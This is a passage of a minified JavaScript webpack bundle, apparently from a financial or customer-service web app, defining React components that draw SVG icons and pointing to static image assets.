5.652 0 00-2.868-1.732V71.902c2.262-.35 4.242-1.606 5.61-3.394l8.574 5.176a6.233 6.233 0 00-.048 3.288c.018.056.03.119.048.175L64.453 83.98l.006.007zm19.518-6.94c-.858 1.557-2.766 2.09-4.254 1.193a3.217 3.217 0 01-1.452-1.976 3.372 3.372 0 01.312-2.472 3.113 3.113 0 011.89-1.518c.27-.076.54-.113.81-.113.54 0 1.074.15 1.554.439 1.488.897 1.998 2.892 1.14 4.448z"}),(0,c.jsx)("path",{fill:"#3AB2EE",d:"M89.257 111.053c-.848.478-1.693.947-2.559 1.387a60.073 60.073 0 01-12.479 4.673 77.87 77.87 0 01-2.508.567c-25.822 5.235-52.212-7.512-64.167-31.003C-3.71 64.564.155 37.696 17.134 19.65a4.03 4.03 0 006.26-1.96 4.029 4.029 0 00-2.58-5.069 4.03 4.03 0 00-5.072 2.579 3.99 3.99 0 00.24 3.069c.1.196.215.382.343.556-17.34 18.4-21.29 45.815-9.809 68.375C16.876 107.556 37.863 120 60.097 120c3.927 0 7.895-.389 11.848-1.19a74.285 74.285 0 002.553-.577 61.319 61.319 0 0012.722-4.764c.883-.448 1.74-.924 2.603-1.411a.577.577 0 00-.566-1.004v-.001zM16.84 15.557a2.872 2.872 0 013.616-1.838 2.871 2.871 0 011.84 3.615 2.874 2.874 0 01-3.617 1.838 2.85 2.85 0 01-1.668-1.426 2.845 2.845 0 01-.17-2.189zm96.666 17.239c-12.201-23.96-39.103-36.954-65.409-31.6-.778.145-1.599.327-2.585.573a60.79 60.79 0 00-12.71 4.757c-.883.45-1.766.93-2.608 1.413a.577.577 0 10.576 1 57.987 57.987 0 012.555-1.384 59.595 59.595 0 0112.468-4.667c.961-.24 1.762-.418 2.525-.56 25.812-5.253 52.192 7.493 64.16 30.99 11.123 21.856 7.433 48.537-9.161 66.549a4.027 4.027 0 00-6.203 2 4.028 4.028 0 003.823 5.267 4.035 4.035 0 003.83-2.776 4.022 4.022 0 00-.626-3.681c16.94-18.365 20.712-45.585 9.365-67.881zm-9.837 71.203a2.879 2.879 0 01-3.617 1.839 2.87 2.87 0 01-1.84-3.614 2.874 2.874 0 013.617-1.84 2.87 2.87 0 011.84 3.615zm7.405-54.334a40.575 40.575 0 00-.497-2.244 52.855 52.855 0 00-4.132-11.026.577.577 0 10-1.028.523 51.645 51.645 0 014.039 10.784c.182.726.347 1.446.485 2.184 4.548 22.32-6.486 45.138-26.83 55.489-18.64 9.476-41.535 6.474-57.096-7.453.243-.337.436-.713.569-1.12a4.015 4.015 0 00-.24-3.081 4.01 4.01 0 00-2.35-2.008 4.026 4.026 0 00-3.083.24A4.01 4.01 0 0018.9 94.3a4.007 4.007 0 00.241 3.082 4.01 4.01 0 002.35 2.008 4.038 4.038 0 003.717-.641c9.727 8.722 22.26 13.264 34.892 13.264 8.037 0 16.115-1.839 23.534-5.611 20.805-10.584 32.087-33.92 27.439-56.738zM24.05 98.122c-.686.348-1.47.41-2.202.171a2.86 2.86 0 01-1.677-1.434 2.863 2.863 0 01-.172-2.201 2.863 2.863 0 011.435-1.677 2.875 2.875 0 012.202-.171 2.86 2.86 0 011.678 1.434c.349.687.41 1.468.17 2.201a2.863 2.863 0 01-1.434 1.677zm73.675-69.167a4.05 4.05 0 003.846-2.787 4.01 4.01 0 00-.241-3.081 4.016 4.016 0 00-2.35-2.009 4.008 4.008 0 00-3.082.24 4.063 4.063 0 00-.586.364C79.36 7.022 55.732 3.764 36.394 13.594 15.596 24.167 4.308 47.505 8.946 70.35c.153.733.319 1.48.5 2.214A53.075 53.075 0 0013.583 83.6a.578.578 0 001.03-.522 51.799 51.799 0 01-4.045-10.793 63.775 63.775 0 01-.49-2.168c-4.534-22.335 6.503-45.155 26.84-55.495C55.81 5.016 78.894 8.19 94.495 22.497a4.04 4.04 0 003.231 6.458zm-2.74-4.931a2.865 2.865 0 011.436-1.677 2.873 2.873 0 012.2-.171h.002a2.865 2.865 0 011.678 1.434c.349.686.411 1.468.172 2.2a2.892 2.892 0 01-3.637 1.85 2.887 2.887 0 01-1.85-3.636z"})]})}a.default=e.memo(l)},51336:function(i,a,h){h.r(a);var e=h(72791),c=h(80184);function l(){return(0,c.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",id:"Layer_2","data-name":"Layer 2",viewBox:"0 0 79.980003 79.980003",version:"1.1",width:"79.980003",height:"79.980003",children:(0,c.jsx)("g",{id:"Layer_1-2","data-name":"Layer 1",transform:"translate(-0.01,-0.02)",children:(0,c.jsxs)("g",{id:"g14",children:[(0,c.jsx)("path",{fill:"#fff",d:"M 40,80 C 34.6,80 29.36,78.94 24.43,76.86 19.67,74.85 15.39,71.96 11.72,68.29 8.05,64.62 5.16,60.34 3.15,55.58 1.06,50.65 0.01,45.41 0.01,40.01 0.01,34.61 1.07,29.37 3.15,24.44 5.16,19.68 8.05,15.4 11.72,11.73 15.39,8.06 19.67,5.17 24.43,3.16 29.36,1.07 34.6,0.02 40,0.02 c 5.4,0 10.64,1.06 15.57,3.14 4.76,2.01 9.04,4.9 12.71,8.57 3.67,3.67 6.56,7.95 8.57,12.71 2.09,4.93 3.14,10.17 3.14,15.57 0,5.4 -1.06,10.64 -3.14,15.57 -2.01,4.76 -4.9,9.04 -8.57,12.71 -3.67,3.67 -7.95,6.56 -12.71,8.57 C 50.64,78.95 45.4,80 40,80 Z M 40,2.12 C 19.11,2.12 2.12,19.11 2.12,40 2.12,60.89 19.11,77.88 40,77.88 60.89,77.88 77.88,60.89 77.88,40 77.88,19.11 60.89,2.12 40,2.12 Z",id:"path6"}),(0,c.jsxs)("g",{id:"g12",children:[(0,c.jsx)("path",{fill:"#fff",d:"m 40.05,62.83 c -1.26,0 -2.54,-0.11 -3.81,-0.32 -6.01,-1 -11.28,-4.29 -14.82,-9.25 -3.54,-4.96 -4.94,-11.01 -3.93,-17.02 1,-6.01 4.29,-11.28 9.25,-14.82 4.96,-3.54 11.01,-4.94 17.02,-3.93 0.52,0.09 0.87,0.58 0.78,1.1 -0.09,0.52 -0.58,0.87 -1.1,0.78 -5.51,-0.92 -11.05,0.36 -15.6,3.61 -4.55,3.25 -7.56,8.07 -8.48,13.58 -0.92,5.51 0.36,11.05 3.61,15.6 3.25,4.55 8.07,7.56 13.58,8.48 5.51,0.92 11.05,-0.36 15.6,-3.61 4.55,-3.25 7.56,-8.07 8.48,-13.58 0.09,-0.52 0.58,-0.87 1.1,-0.78 0.52,0.09 0.87,0.58 0.78,1.1 -1,6.01 -4.29,11.28 -9.25,14.82 -3.91,2.79 -8.5,4.25 -13.21,4.25 z",id:"path8"}),(0,c.jsx)("path",{fill:"#fff",d:"m 40.32,45.07 c -0.24,0 -0.49,-0.09 -0.67,-0.28 l -6.07,-6.07 c -0.37,-0.37 -0.37,-0.98 0,-1.35 0.37,-0.37 0.98,-0.37 1.35,0 l 5.39,5.39 20.88,-20.88 c 0.37,-0.37 0.98,-0.37 1.35,0 0.37,0.37 0.37,0.98 0,1.35 L 40.99,44.79 c -0.19,0.19 -0.43,0.28 -0.67,0.28 z",id:"path10"})]})]})})})}a.default=e.memo(l)},44526:function(i,a,h){h.r(a);var e=h(72791),c=h(80184);function l(){return(0,c.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"100%",height:"100%",fill:"none",viewBox:"0 0 120 120",children:[(0,c.jsx)("path",{fill:"#fff",d:"M78.945 66.279c-.018-2.152-1.797-3.946-3.89-3.978-.71-.012-1.427.138-2.131.214-1.5-2.993-2.871-3.645-6.1-2.874a12.648 12.648 0 001.87-6.631c0-6.857-5.397-12.428-12.025-12.428-6.627 0-12.023 5.577-12.023 12.434 0 5.352 3.29 9.913 7.884 11.663v3.927c0 .276-.067.559-.133 1.054-.401-.778-.656-1.336-.965-1.857-1.627-2.748-4.808-3.87-7.642-2.71-1.639.671-2.07 1.713-1.378 3.356 2.185 5.157 4.352 10.32 6.573 15.459 1.912 4.423 5.208 7.114 9.894 7.466 3.417.257 6.889.22 10.3-.095 5.08-.47 9.657-5.778 9.754-11.054.085-4.642.042-9.291.012-13.94v-.006zM44.907 53.016c0-6.7 5.274-12.158 11.763-12.158 6.488 0 11.762 5.452 11.762 12.158 0 2.397-.68 4.63-1.845 6.512-.31-.433-.6-.803-.88-1.104a10.987 10.987 0 001.427-5.408c0-5.96-4.692-10.81-10.458-10.81-5.767 0-10.464 4.844-10.464 10.81 0 4.442 2.61 8.25 6.318 9.913v1.455c-4.449-1.738-7.617-6.173-7.617-11.368h-.006zm15.932-.207c-.024-2.51-1.76-4.398-4.072-4.435-2.325-.038-4.23 1.944-4.237 4.435v6.977a8.078 8.078 0 01-3.623-6.776c0-4.423 3.484-8.024 7.763-8.024s7.763 3.601 7.763 8.024a8.164 8.164 0 01-1.136 4.153c-.661-.056-1.45.019-2.464.195 0-1.525.012-3.037 0-4.549h.006zm4.656.207c0-5.031-3.958-9.122-8.826-9.122-4.867 0-8.825 4.09-8.825 9.122 0 3.482 1.9 6.506 4.686 8.043v1.274c-3.411-1.625-5.79-5.182-5.79-9.317 0-5.659 4.455-10.264 9.93-10.264 5.474 0 9.93 4.605 9.93 10.264 0 1.826-.474 3.539-1.293 5.025a3.582 3.582 0 00-.935-.608 9.238 9.238 0 001.123-4.417zm10.937 28.031c-.45 4.718-4.473 7.955-9.08 8.037-2.519.044-5.044.056-7.563 0-3.884-.1-6.785-2.027-8.418-5.609-2.361-5.17-4.486-10.458-6.701-15.697-.049-.119-.03-.263-.043-.389 2.246-.727 3.891-.1 4.984 1.977.916 1.743 1.748 3.531 2.616 5.3.346.71.594 1.607 1.62 1.406 1.178-.232.904-1.261.91-2.07.031-6.87.013-13.74.092-20.61.006-.752.364-1.68.874-2.195.352-.352 1.444-.395 1.85-.088.523.401.954 1.292.966 1.976.079 5.07.042 10.139.042 15.208 0 .332.013.665 0 .997-.036.872.389 1.493 1.184 1.324.425-.088 1.002-.828 1.026-1.299.103-2.365.042-4.736.054-7.108.007-1.882.59-2.735 1.852-2.748 1.244-.012 1.924.922 1.93 2.692.012 2.177 0 4.36 0 6.537 0 .897-.14 1.97 1.159 1.97 1.22 0 1.093-1.035 1.105-1.882.018-1.613 0-3.225.024-4.831.018-1.443.722-2.258 1.912-2.246 1.11.013 1.82.816 1.845 2.183.03 1.75.024 3.507 0 5.258-.012.878.225 1.555 1.184 1.53.874-.018 1.11-.677 1.092-1.487-.018-.853-.048-1.712.012-2.56.08-1.116.68-1.913 1.785-1.988 1.14-.082 1.936.728 1.942 1.794.024 4.875.219 9.781-.243 14.612l-.012.006zm-19.811-43.94h.036c.17 0 .31-.145.31-.32V29.12c0-.176-.14-.32-.31-.32h-.036c-.17 0-.31.144-.31.32v7.672c0 .176.14.32.31.32v-.006zm8.425 1.837a.3.3 0 00.436 0l5.25-5.426a.318.318 0 000-.446l-.024-.025a.294.294 0 00-.43 0l-5.25 5.427a.318.318 0 000 .445l.024.025h-.007zm-17.25 0a.3.3 0 00.437 0l.024-.025a.318.318 0 000-.445l-5.25-5.427a.294.294 0 00-.431 0l-.024.025a.318.318 0 000 .446l5.25 5.426h-.006z"}),(0,c.jsx)("path",{fill:"#3AB2EE",d:"M89.257 111.053c-.848.478-1.693.947-2.559 1.387a60.073 60.073 0 01-12.479 4.673 77.87 77.87 0 01-2.508.567c-25.822 5.235-52.212-7.512-64.167-31.003C-3.71 64.564.155 37.696 17.134 19.65a4.03 4.03 0 006.26-1.96 4.029 4.029 0 00-2.58-5.069 4.03 4.03 0 00-5.072 2.579 3.99 3.99 0 00.24 3.069c.1.196.215.382.343.556-17.34 18.4-21.29 45.815-9.809 68.375C16.876 107.556 37.863 120 60.097 120c3.927 0 7.895-.389 11.848-1.19a74.285 74.285 0 002.553-.577 61.319 61.319 0 0012.722-4.764c.883-.448 1.74-.924 2.603-1.411a.577.577 0 00-.566-1.004v-.001zM16.84 15.557a2.872 2.872 0 013.616-1.838 2.871 2.871 0 011.84 3.615 2.874 2.874 0 01-3.617 1.838 2.85 2.85 0 01-1.668-1.426 2.845 2.845 0 01-.17-2.189zm96.666 17.239c-12.201-23.96-39.103-36.954-65.409-31.6-.778.145-1.599.327-2.585.573a60.79 60.79 0 00-12.71 4.757c-.883.45-1.766.93-2.608 1.413a.577.577 0 10.576 1 57.987 57.987 0 012.555-1.384 59.595 59.595 0 0112.468-4.667c.961-.24 1.762-.418 2.525-.56 25.812-5.253 52.192 7.493 64.16 30.99 11.123 21.856 7.433 48.537-9.161 66.549a4.027 4.027 0 00-6.203 2 4.028 4.028 0 003.823 5.267 4.035 4.035 0 003.83-2.776 4.022 4.022 0 00-.626-3.681c16.94-18.365 20.712-45.585 9.365-67.881zm-9.837 71.203a2.879 2.879 0 01-3.617 1.839 2.87 2.87 0 01-1.84-3.614 2.874 2.874 0 013.617-1.84 2.87 2.87 0 011.84 3.615zm7.405-54.334a40.575 40.575 0 00-.497-2.244 52.855 52.855 0 00-4.132-11.026.577.577 0 10-1.028.523 51.645 51.645 0 014.039 10.784c.182.726.347 1.446.485 2.184 4.548 22.32-6.486 45.138-26.83 55.489-18.64 9.476-41.535 6.474-57.096-7.453.243-.337.436-.713.569-1.12a4.015 4.015 0 00-.24-3.081 4.01 4.01 0 00-2.35-2.008 4.026 4.026 0 00-3.083.24A4.01 4.01 0 0018.9 94.3a4.007 4.007 0 00.241 3.082 4.01 4.01 0 002.35 2.008 4.038 4.038 0 003.717-.641c9.727 8.722 22.26 13.264 34.892 13.264 8.037 0 16.115-1.839 23.534-5.611 20.805-10.584 32.087-33.92 27.439-56.738zM24.05 98.122c-.686.348-1.47.41-2.202.171a2.86 2.86 0 01-1.677-1.434 2.863 2.863 0 01-.172-2.201 2.863 2.863 0 011.435-1.677 2.875 2.875 0 012.202-.171 2.86 2.86 0 011.678 1.434c.349.687.41 1.468.17 2.201a2.863 2.863 0 01-1.434 1.677zm73.675-69.167a4.05 4.05 0 003.846-2.787 4.01 4.01 0 00-.241-3.081 4.016 4.016 0 00-2.35-2.009 4.008 4.008 0 00-3.082.24 4.063 4.063 0 00-.586.364C79.36 7.022 55.732 3.764 36.394 13.594 15.596 24.167 4.308 47.505 8.946 70.35c.153.733.319 1.48.5 2.214A53.075 53.075 0 0013.583 83.6a.578.578 0 001.03-.522 51.799 51.799 0 01-4.045-10.793 63.775 63.775 0 01-.49-2.168c-4.534-22.335 6.503-45.155 26.84-55.495C55.81 5.016 78.894 8.19 94.495 22.497a4.04 4.04 0 003.231 6.458zm-2.74-4.931a2.865 2.865 0 011.436-1.677 2.873 2.873 0 012.2-.171h.002a2.865 2.865 0 011.678 1.434c.349.686.411 1.468.172 2.2a2.892 2.892 0 01-3.637 1.85 2.887 2.887 0 01-1.85-3.636z"})]})}a.default=e.memo(l)},31038:function(i,a,h){h.r(a);var e=h(72791),c=h(80184);function l(){return(0,c.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"100%",height:"100%",fill:"none",viewBox:"0 0 120 120",children:[(0,c.jsx)("path",{fill:"#fff",d:"M78.47 61.849h-1.876v-13.94c0-4.474-1.7-8.664-4.789-11.801-3.09-3.137-7.192-4.819-11.502-4.737-8.655.157-15.695 7.805-15.695 17.046v13.432h-1.882c-2.355 0-4.273 1.982-4.273 4.416v23.42c0 2.434 1.918 4.417 4.273 4.417h35.75c2.355 0 4.273-1.983 4.273-4.417v-23.42c0-2.44-1.918-4.423-4.273-4.423l-.006.007zM45.955 48.417c0-8.489 6.446-15.509 14.373-15.653 3.933-.113 7.708 1.468 10.537 4.335 2.828 2.873 4.382 6.706 4.382 10.803v13.94h-23.52V48.385c0-5.056 3.982-9.172 8.874-9.172s8.874 4.116 8.874 9.172v8.2c0 .383.303.696.673.696.37 0 .674-.313.674-.696v-8.2c0-5.822-4.582-10.565-10.221-10.565S50.38 42.557 50.38 48.385v13.457h-4.425V48.41v.007zm35.446 41.268c0 1.669-1.31 3.024-2.925 3.024h-35.75c-1.614 0-2.925-1.355-2.925-3.024v-23.42c0-1.669 1.31-3.024 2.925-3.024H78.47c1.614 0 2.931 1.362 2.931 3.03v23.42-.006z"}),(0,c.jsx)("path",{fill:"#fff",d:"M53.014 77.238a.717.717 0 010-.985.662.662 0 01.953 0l5.505 5.69 9.08-9.404a.662.662 0 01.953 0 .717.717 0 010 .985l-9.56 9.9a.662.662 0 01-.473.207.651.651 0 01-.474-.207l-5.978-6.18-.006-.006z"}),(0,c.jsx)("path",{fill:"#3AB2EE",d:"M89.257 111.053c-.848.478-1.693.947-2.559 1.387a60.073 60.073 0 01-12.479 4.673 77.87 77.87 0 01-2.508.567c-25.822 5.235-52.212-7.512-64.167-31.003C-3.71 64.564.155 37.696 17.134 19.65a4.03 4.03 0 006.26-1.96 4.029 4.029 0 00-2.58-5.069 4.03 4.03 0 00-5.072 2.579 3.99 3.99 0 00.24 3.069c.1.196.215.382.343.556-17.34 18.4-21.29 45.815-9.809 68.375C16.876 107.556 37.863 120 60.097 120c3.927 0 7.895-.389 11.848-1.19a74.285 74.285 0 002.553-.577 61.319 61.319 0 0012.722-4.764c.883-.448 1.74-.924 2.603-1.411a.577.577 0 00-.566-1.004v-.001zM16.84 15.557a2.872 2.872 0 013.616-1.838 2.871 2.871 0 011.84 3.615 2.874 2.874 0 01-3.617 1.838 2.85 2.85 0 01-1.668-1.426 2.845 2.845 0 01-.17-2.189zm96.666 17.239c-12.201-23.96-39.103-36.954-65.409-31.6-.778.145-1.599.327-2.585.573a60.79 60.79 0 00-12.71 4.757c-.883.45-1.766.93-2.608 1.413a.577.577 0 10.576 1 57.987 57.987 0 012.555-1.384 59.595 59.595 0 0112.468-4.667c.961-.24 1.762-.418 2.525-.56 25.812-5.253 52.192 7.493 64.16 30.99 11.123 21.856 7.433 48.537-9.161 66.549a4.027 4.027 0 00-6.203 2 4.028 4.028 0 003.823 5.267 4.035 4.035 0 003.83-2.776 4.022 4.022 0 00-.626-3.681c16.94-18.365 20.712-45.585 9.365-67.881zm-9.837 71.203a2.879 2.879 0 01-3.617 1.839 2.87 2.87 0 01-1.84-3.614 2.874 2.874 0 013.617-1.84 2.87 2.87 0 011.84 3.615zm7.405-54.334a40.575 40.575 0 00-.497-2.244 52.855 52.855 0 00-4.132-11.026.577.577 0 10-1.028.523 51.645 51.645 0 014.039 10.784c.182.726.347 1.446.485 2.184 4.548 22.32-6.486 45.138-26.83 55.489-18.64 9.476-41.535 6.474-57.096-7.453.243-.337.436-.713.569-1.12a4.015 4.015 0 00-.24-3.081 4.01 4.01 0 00-2.35-2.008 4.026 4.026 0 00-3.083.24A4.01 4.01 0 0018.9 94.3a4.007 4.007 0 00.241 3.082 4.01 4.01 0 002.35 2.008 4.038 4.038 0 003.717-.641c9.727 8.722 22.26 13.264 34.892 13.264 8.037 0 16.115-1.839 23.534-5.611 20.805-10.584 32.087-33.92 27.439-56.738zM24.05 98.122c-.686.348-1.47.41-2.202.171a2.86 2.86 0 01-1.677-1.434 2.863 2.863 0 01-.172-2.201 2.863 2.863 0 011.435-1.677 2.875 2.875 0 012.202-.171 2.86 2.86 0 011.678 1.434c.349.687.41 1.468.17 2.201a2.863 2.863 0 01-1.434 1.677zm73.675-69.167a4.05 4.05 0 003.846-2.787 4.01 4.01 0 00-.241-3.081 4.016 4.016 0 00-2.35-2.009 4.008 4.008 0 00-3.082.24 4.063 4.063 0 00-.586.364C79.36 7.022 55.732 3.764 36.394 13.594 15.596 24.167 4.308 47.505 8.946 70.35c.153.733.319 1.48.5 2.214A53.075 53.075 0 0013.583 83.6a.578.578 0 001.03-.522 51.799 51.799 0 01-4.045-10.793 63.775 63.775 0 01-.49-2.168c-4.534-22.335 6.503-45.155 26.84-55.495C55.81 5.016 78.894 8.19 94.495 22.497a4.04 4.04 0 003.231 6.458zm-2.74-4.931a2.865 2.865 0 011.436-1.677 2.873 2.873 0 012.2-.171h.002a2.865 2.865 0 011.678 1.434c.349.686.411 1.468.172 2.2a2.892 2.892 0 01-3.637 1.85 2.887 2.887 0 01-1.85-3.636z"})]})}a.default=e.memo(l)},95824:function(i,a,h){h.r(a);var e=h(72791),c=h(80184);function l(){return(0,c.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",id:"Layer_2","data-name":"Layer 2",viewBox:"0 0 79.980003 79.980003",version:"1.1",width:"79.980003",height:"79.980003",children:(0,c.jsx)("g",{id:"Layer_1-2","data-name":"Layer 1",transform:"translate(-0.01,-0.02)",children:(0,c.jsxs)("g",{id:"g10",children:[(0,c.jsx)("path",{fill:"#fff",d:"M 40,80 C 34.6,80 29.36,78.94 24.43,76.86 19.67,74.85 15.39,71.96 11.72,68.29 8.05,64.62 5.16,60.34 3.15,55.58 1.06,50.65 0.01,45.41 0.01,40.01 0.01,34.61 1.07,29.37 3.15,24.44 5.16,19.68 8.05,15.4 11.72,11.73 15.39,8.06 19.67,5.17 24.43,3.16 29.36,1.07 34.6,0.02 40,0.02 c 5.4,0 10.64,1.06 15.57,3.14 4.76,2.01 9.04,4.9 12.71,8.57 3.67,3.67 6.56,7.95 8.57,12.71 2.09,4.93 3.14,10.17 3.14,15.57 0,5.4 -1.06,10.64 -3.14,15.57 -2.01,4.76 -4.9,9.04 -8.57,12.71 -3.67,3.67 -7.95,6.56 -12.71,8.57 C 50.64,78.95 45.4,80 40,80 Z M 40,2.12 C 19.11,2.12 2.12,19.11 2.12,40 2.12,60.89 19.11,77.88 40,77.88 60.89,77.88 77.88,60.89 77.88,40 77.88,19.11 60.89,2.12 40,2.12 Z",id:"path6"}),(0,c.jsx)("path",{fill:"#fff",d:"M 35.43,59.57 H 31.66 V 43.61 l -6.13,1.65 V 42.9 l 6.13,-1.65 v -6.24 l -6.13,1.65 V 34.3 l 6.13,-1.59 V 19.57 h 3.24 v 12.19 l 10.13,-2.65 v 2.3 L 34.9,34.12 v 6.3 l 10.13,-2.71 v 2.3 L 34.9,42.72 v 13.79 c 5.22,0 9.24,-1.24 12.05,-3.71 2.81,-2.47 4.21,-5.99 4.21,-10.54 h 3.3 c 0,5.58 -1.65,9.86 -4.95,12.84 -3.3,2.99 -7.99,4.48 -14.08,4.48 z",id:"path8"})]})})})}a.default=e.memo(l)},25061:function(i,a,h){h.d(a,{W:function(){return D},U:function(){return H}});var e=h(72791);var c=h.p+"static/media/change_customer_info_selfie.df43884031e1ab90b062509c466f66a9.svg",l=h.p+"static/media/change_customer_info_selfie_en.eed51a315727d0d46fa9.png",o=h.p+"static/media/checkmark.415a1084da0c97d38e3f.gif",A=h(80184);var t=function(){return(0,A.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"203",height:"204",fill:"none",viewBox:"0 0 203 204",children:[(0,A.jsx)("path",{fill:"#B982FF",d:"M55.334 156.348L94.667 11.324l93.682 115.247-133.015 29.777z"}),(0,A.jsx)("path",{fill:"#F8C800",d:"M69.265 145.024L108.598 0l93.682 115.247-133.015 29.777z"})]})};var n=function(i){var a=i.color,h=void 0===a?"#B982FF":a;return(0,A.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:(0,A.jsx)("path",{stroke:h,strokeLinecap:"square",strokeWidth:"2",d:"M12.91 7L18 12m0 0l-5.09 5M18 12H6"})})};var d=h.p+"static/media/logo.ecdd26530aeec907d740a4528ed347b0.svg",s=h.p+"static/media/boardBg.7eafb83ffacfcafc7739.png";var g=function(){return(0,A.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"19",height:"19",fill:"none",viewBox:"0 0 19 19",children:[(0,A.jsx)("g",{clipPath:"url(#clip0_1177_160)",children:(0,A.jsx)("path",{fill:"#fff",fillRule:"evenodd",d:"M18.437.58A1.872 1.872 0 0017.085 0H1.915C1.388 0 .906.218.563.572A2.02 2.02 0 000 1.966v11.01c0 .542.22 1.031.563 1.385.285.294.65.497 1.06.557l-.607 3.367a.625.625 0 00.11.474c.197.271.57.324.825.12l5.028-3.93h10.106c.505 0 .972-.211 1.308-.543l.044-.037A2.02 2.02 0 0019 12.975V1.965c0-.542-.22-1.031-.563-1.385zm-7.512 11.047H3.603a.896.896 0 01-.885-.91c0-.505.395-.912.885-.912h7.322c.482 0 .884.407.884.911 0 .505-.402.911-.884.911zm4.743-3.441H3.603a.896.896 0 01-.885-.911c0-.505.395-.912.885-.912h12.065c.49 0 .884.407.884.912a.896.896 0 01-.884.91zm0-3.442H3.603a.896.896 0 01-.885-.91c0-.505.395-.912.885-.912h12.065c.49 0 .884.407.884.911a.896.896 0 01-.884.911z",clipRule:"evenodd"})}),(0,A.jsx)("defs",{children:(0,A.jsx)("clipPath",{id:"clip0_1177_160",children:(0,A.jsx)("path",{fill:"#fff",d:"M0 0H19V19H0z"})})})]})};var f=function(){return(0,A.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"19",fill:"none",viewBox:"0 0 15 19",children:[(0,A.jsx)("g",{fill:"#fff",fillRule:"evenodd",clipPath:"url(#clip0_1177_162)",clipRule:"evenodd",children:(0,A.jsx)("path",{d:"M12.94 9.02c0 2.705.383 3.325 1.331 5.16.188.365.395.766.662 1.307a.49.49 0 01-.419.748H.492a.497.497 0 01-.443-.712c.273-.553.486-.972.68-1.343.948-1.835 1.33-2.461 1.33-5.16 0-3.355 2.34-5.793 5.438-5.793s5.437 2.432 5.437 5.793h.007zm-6.95-6.6V1.063c0-.547.432-.876.985-1.003a2.543 2.543 0 011.044 0c.553.127.985.456.985 1.003v1.355l-.177-.036a6.689 6.689 0 00-1.33-.14c-.437 0-.88.048-1.33.14l-.177.036zM9.307 18.252c-.461.462-1.1.748-1.804.748a2.543 2.543 0 01-2.43-1.78h4.866a2.52 2.52 0 01-.601 1.002l-.025.03h-.006z"})}),(0,A.jsx)("defs",{children:(0,A.jsx)("clipPath",{id:"clip0_1177_162",children:(0,A.jsx)("path",{fill:"#fff",d:"M0 0H15V19H0z"})})})]})};var r=function(){return(0,A.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"19",height:"19",fill:"none",viewBox:"0 0 19 19",children:(0,A.jsx)("path",{fill:"#fff",fillRule:"evenodd",d:"M12.936 11.984l-.025.012-.617.352a.357.357 0 00-.135.139.614.614 0 00-.058.273v2.447H6.905V12.76c0-.103-.02-.2-.058-.273a.408.408 0 00-.135-.14l-.616-.35s-.02-.007-.026-.013a5.106 5.106 0 01-.694-.485L2.955 9.791c-.81-.57-1.452-1.254-1.914-2.042a6.134 6.134 0 01-.823-2.611L0 2.842v-.116c0-.387.18-.739.456-1 .27-.248.636-.411 1.028-.448H3.603L3.571.551v-.06c0-.273.232-.491.52-.491h10.843c.29.018.508.242.495.515l-.039.763h2.12c.392.03.758.194 1.027.449.277.26.457.612.457 1v.115l-.206 2.296a6.224 6.224 0 01-.822 2.611c-.463.782-1.105 1.466-1.914 2.042l-2.422 1.708a3.735 3.735 0 01-.694.485zm1.992-2.63l.5-.35c.694-.492 1.24-1.073 1.626-1.728.385-.654.623-1.4.694-2.217l.205-2.296v-.037a.437.437 0 00-.141-.303.613.613 0 00-.386-.163H15.34l-.321 6.404a4.863 4.863 0 01-.09.69zM3.655 2.26H1.567a.635.635 0 00-.385.17.41.41 0 00-.148.302v.037l.206 2.296c.077.818.308 1.557.693 2.218.386.66.932 1.235 1.625 1.726l.502.352a4.072 4.072 0 01-.09-.691l-.322-6.41h.007zm2.82 2.15a.51.51 0 00-.38.17.47.47 0 00.046.691l1.393 1.157-.398 1.685a.477.477 0 00.052.381.533.533 0 00.713.17l1.599-.89 1.6.89a.54.54 0 00.378.054c.277-.06.456-.32.392-.581l-.404-1.709 1.393-1.157a.479.479 0 00.174-.321.495.495 0 00-.47-.533l-1.849-.164-.732-1.605a.49.49 0 00-.27-.255.534.534 0 00-.68.255l-.74 1.605-1.81.158h-.007zm2.21.788l-.958.085.72.6a.48.48 0 01.16.479l-.212.884.822-.46a.54.54 0 01.534 0l.828.466-.199-.848a.485.485 0 01.154-.515l.72-.6-.919-.085a.517.517 0 01-.469-.296l-.379-.837-.372.818a.51.51 0 01-.437.31h.006zm5.125 10.997c.443 0 .848.17 1.143.448.296.279.476.66.476 1.079v.787c0 .273-.232.491-.52.491H4.091c-.29 0-.52-.218-.52-.49v-.788c0-.4.166-.77.443-1.049l.032-.03a1.69 1.69 0 011.143-.448h8.626-.006z",clipRule:"evenodd"})})};var C=function(i){var a=i.isSelected,h=i.sorting,e={first:a?h?"#FFFFFF":"#F9C800":"#515D71",second:a?h?"#F9C800":"#FFFFFF":"#515D71"};return(0,A.jsxs)("svg",{width:"18",height:"25",viewBox:"0 0 18 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,A.jsx)("defs",{children:(0,A.jsxs)("linearGradient",{id:"gradient",x1:"0%",y1:"0%",x2:"0%",y2:"100%",children:[(0,A.jsx)("stop",{offset:"0%",stopColor:e.first,stopOpacity:"1"}),(0,A.jsx)("stop",{offset:"50%",stopColor:e.first,stopOpacity:"1"}),(0,A.jsx)("stop",{offset:"50%",stopColor:e.second,stopOpacity:"1"}),(0,A.jsx)("stop",{offset:"100%",stopColor:e.second,stopOpacity:"1"})]})}),(0,A.jsx)("path",{d:"M1.33145 11.1843H16.6698C17.8149 11.1843 18.4233 9.84156 17.6621 8.99249L9.99358 0.442554C9.86919 0.303418 9.71643 0.192025 9.54538 0.115736C9.37432 0.0394477 9.18889 0 9.00131 0C8.81373 0 8.62829 0.0394477 8.45724 0.115736C8.28619 0.192025 8.13342 0.303418 8.00904 0.442554L0.337844 8.99249C-0.423297 9.84156 0.185085 11.1843 1.33145 11.1843ZM8.00771 24.5574C8.1321 24.6966 8.28486 24.808 8.45591 24.8843C8.62697 24.9606 8.81241 25 8.99998 25C9.18756 25 9.373 24.9606 9.54405 